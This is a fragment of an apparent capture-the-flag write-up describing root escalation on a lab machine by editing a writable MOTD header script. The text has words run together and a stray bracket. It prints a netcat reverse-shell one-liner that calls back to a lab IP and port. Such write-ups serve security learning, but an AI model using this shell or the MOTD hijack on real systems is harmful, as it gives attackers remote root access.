

-
Linpeasshow thatsysadminhad access to modify00-headerfile which controls the MOTD when you log in via SSH. I decided to insert the reverse shell one liner that I did before. Next time when I logged into SSH, the machine should execute the MOTD file along with my command. Root flag has been obtained.sh -c rm /tmp/abc;mkfifo /tmp/abc;cat /tmp/abc|/bin/sh -i 2>&1|nc 10.10.14.45 4446 >/tmp/abc');